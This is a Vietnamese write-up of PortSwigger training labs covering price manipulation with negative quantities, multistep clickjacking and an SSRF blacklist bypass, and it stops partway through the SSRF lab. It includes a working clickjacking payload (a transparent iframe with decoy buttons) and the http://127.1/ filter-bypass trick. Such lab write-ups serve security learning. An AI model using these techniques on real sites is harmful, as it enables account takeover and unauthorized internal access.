

Ở repeater gửi request 1 lần nữa để thêm số lượng âm của mặt hàng khác để giảm tổng giá xuống thấp hơn số tiền còn lại trong cửa hàng của bạn.







# Bài 2: Clickjacking nhiều bước

Lab này có một số chức năng tài khoản được bảo vệ bằng mã thông báo [CSRF](https://portswigger.net/web-security/csrf) và cũng có hộp thoại xác nhận để bảo vệ khỏi [Clickjacking](https://portswigger.net/web-security/clickjacking) .

Đăng nhập



Mở trang tấn công



Chèn đoạn html vào body

<style>

iframe {

position:relative;

width: 500px;

height: 700px;

opacity: 0,0001;

z-index: 2;

}

   .firstClick, .secondClick {

position:absolute;

top: 500px;

left: 50px;

z-index: 1;

}

   .secondClick {

top: 295px;

left: 225px;

}

</style>

<div class="firstClick">Test me first</div>

<div class="secondClick">Test me next</div>

<iframe src="https://0a6600f204eff4a5816875d600da001d.web-security-academy.net/my-account"></iframe>



Click store để lưu và click view exploit để xem, các thẻ div đã đúng vị trí





Đổi test me first 🡪 click me first và test me next 🡪 click me next và click tấn công



# Bài 3: [SSRF](https://portswigger.net/web-security/ssrf) with blacklist-based input filter

Phòng thí nghiệm này có tính năng kiểm tra hàng tồn kho để lấy dữ liệu từ hệ thống nội bộ.

Để giải quyết lab, hãy thay đổi URL kiểm tra kho để truy cập vào giao diện quản trị tại http://localhost/adminvà xóa người dùng carlos.

Click vào 1 sản phẩm bất kỳ





Vào Burp Suite và gửi về repeater



1. Thay đổi URL trong stockApi tham số thành http://127.0.0.1/và quan sát rằng yêu cầu đã bị chặn.





"Kiểm tra hàng tồn kho bên ngoài bị chặn vì lý do bảo mật"



Bỏ qua block bằng cách thay đổi URL thành: http://127.1/

